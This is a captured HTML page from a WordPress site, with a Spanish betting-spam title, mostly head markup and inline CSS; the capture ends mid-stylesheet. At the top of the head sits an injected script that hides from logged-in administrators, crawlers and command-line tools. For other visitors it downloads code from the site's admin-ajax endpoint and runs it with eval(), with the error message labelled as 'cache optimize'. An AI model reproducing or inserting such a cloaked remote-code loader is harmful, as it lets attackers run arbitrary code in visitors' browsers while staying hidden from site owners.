

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/apuestas-acumuladas-betfair/
body_size: 61804
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Apuestas Acumuladas Betfair &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/apuestas-acumuladas-betfair/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Apuestas Acumuladas Betfair"/>
<meta property="og:description" content="Cuotas de las Esports apuestas &#8211; pron&oacute;sticos para hoy f&uacute;tbol Se trata de equilibrio en las casas de apuestas en l&iacute;nea, esta es la raz&oacute;n por […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/apuestas-acumuladas-betfair/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 